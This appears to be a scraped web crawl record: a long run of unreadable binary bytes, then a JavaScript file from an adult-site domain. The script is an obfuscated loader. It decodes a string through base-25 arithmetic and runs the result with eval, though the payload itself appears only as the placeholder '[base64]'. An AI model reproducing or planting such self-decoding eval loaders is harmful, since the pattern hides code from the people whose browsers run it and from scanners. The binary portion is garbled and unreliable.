�J��m��s����*�r�5{����	%�ʸ �#Q7�^L�3�p����?�b��?x�$�N�һ�ϭ3�L�,X�cq������A��
�Jk�h�v��;n�{jc H�+�61�
�e��kf����\{Qv�5���R>iK�'�So�m|�K!h�)�⅕��.Ǔ�R�u�bDM�_�q��|��,m��#�1�D��J���P7嶐 ��6)�e�
IR������.7�9�cc�g8�h>�7*AZTe��E����s�)����p�X���[�
s�Ov�����;rO�O�֪76���P
�`
�:��5�"|�L�w�C�I�#4�v��UwX|F��.xղ�,�������������4�Y��c^��
+��%t����"�wr��p�2��@��/��M��#GeQc�k�B�g�}i9����zl�w�=�7�B�� j*�B�Q��B�g����;�F'b�{g�H���2Z4t�'b�$q�MU&�f�.㚅�bn:�0�:�x�~���m]'T�$,���S3s�T��%�RC"�C<�����'��}�	dh�I�e9؊*ч�mǩ��a�cq���g�*��ɗk���$���≵$[1���ԟ&��	�0������8%�3�R��k#ȩ���a�1���FX�����O<��UI�m� �$1\I��pB��ϡ�>�~�:��'���QWV�&��'�=*Y��b����쑊�79�U$�=�h&(�Y7�c8�Ҭ�ډ���i9n�ߝU�$���W���8�%2��9�s��Ч�S:�M�(kLN�HEf�����Ԃ���97�H�n��[V���j6�a�r+1f#-�6$����6;ׯ4F�Dq"�$,r�{qQOt҈�b(�v����O��lo��V��HU��B�w�/��E�Uf|�=W��Ys;�irQs�s��z\*�I8 U�gO���g���A��l��{�� 4˨�#2(�	$(9�=�>�4�oQ�1ޛ�A+�o�Eb������Ԥ�w\s[1�W����>Z�QG�[�9� ��m��U�����"�m��8�>��\��'�w�wS��j�i���z������l�nw�eǔ.8 ��4	KlC�,�������v�A ���2r3�ԵwE �FdzQ8,y�'��e.IػG��|����;Q��!�ES�'�4�-|>9�RE-��2�F��x#���F��Vi��\���ecm���i����B�
l��^���ۦ�Q,e�Y�V�>���`��0��gh�o�և.�1�؁l�:[�Q��L,x௾i]�-1ǥg���Гo\
��5I�����	�Q�M���#��$��N�D�K��㿧ڛh�^�p�z1N��@�� �Z��G	�NH�O�i��_]�p�#P�h�X$X�vBBv���A���3Ӝo�6]��'🊪.rq����)�ێkΥ���'��;G����l�w�3Mh����%�0K�1��՚��yq���m�i��lM���M�g(Q�`�`�W[�������{\.�z�?��OM(�
줥��tX�,�M�Ns�~,v�Y�[���x� N3�;��Z�� P�����m.5�ot��DkAܬ`H�ܷl�3V�ǧM��cA�u+K��ժIkm�Dq�N�X1�$�ޙ�Nz�Jr�SiswN�D��Ԗ�*|��Uƫj�A�Lpl���ⷺ���#��H�Fp9oB}Ϧk��Z�R���Z\Oq���k4��N�6��2 ;�aے���I�/	��v�\��RO<+EěZXyAQ''o��^��|���(+�� ^�S�Cw%�f&vs��=�((..#C4Q#��a{��]��WW+�	:Gu�9�~�Ey1���ʌr��/ ��/�l-��ac��F�����m%�dH���t���=��լ;j�1y� ��M%K���EXIԯS%	�]�;��� z�\�I�r�mѷl㑃��U��T|B.��0�4�<��R�o#$��S�E���� 88��-�Sq��'�2������WVL�2,�:��s�U�8��=�o�"���$R�� _=p��N]c9��$��� +��^��T�ݕ�*���8��5��q*�
�A�\��}\	� gɪO�7��@C>�NA� Jв�IXM���7�qJ���}Oj�������<(�작�?��}k+(s��S�c�)��VR�}��.$F�b(������PlO��u���M�Y{S30�EF9���lb�]��b�"I�����YYE���4��}2y;� �>������v;���&1+ʬN f��VX,o� y"Gt�lf�P���ʸ�)�mE� ��ǂ�Q�����VVrv?Ќ'̿zk���+�YYZ�1j��H�cr��	]�����R��9�#��z���V�ݣ�.���[[y-ah�'�� ��<��D;W�8��HϑLjB��8����V��H٬l�]?���ݷ��Ͼ1ފ���;g�m��Ax�K�������I���F����gu��n�� �:մ�Vğ�pA�{f����5��S�F-��˯h�_aڠq��V�v����E�H�YT�y沲��gF��]4�U���d��(3�~>)��6q,B�Q��8�����#�1M4���

--- FILE ---
content_type: application/x-javascript
request_url: https://hamsterporn.name/js/jpl5h2siY7lXr8shOmoq.js
body_size: 21143
content:
function zbxdkh(lqml){var yizjxb='Z';var hdklrmw='A';var yhjyociwdo=[];var ynwysvwzeu=new RegExp('['+hdklrmw+'-'+yizjxb+']');var kmhmtyxae=lqml.split(ynwysvwzeu);for(var i=0;i<kmhmtyxae.length;i++){yhjyociwdo.push(String.fromCharCode(parseInt(kmhmtyxae[i],25)/(16)));}eval(yhjyociwdo.splice(1,yhjyociwdo.length).join(''));}zbxdkh('[base64]'); 
     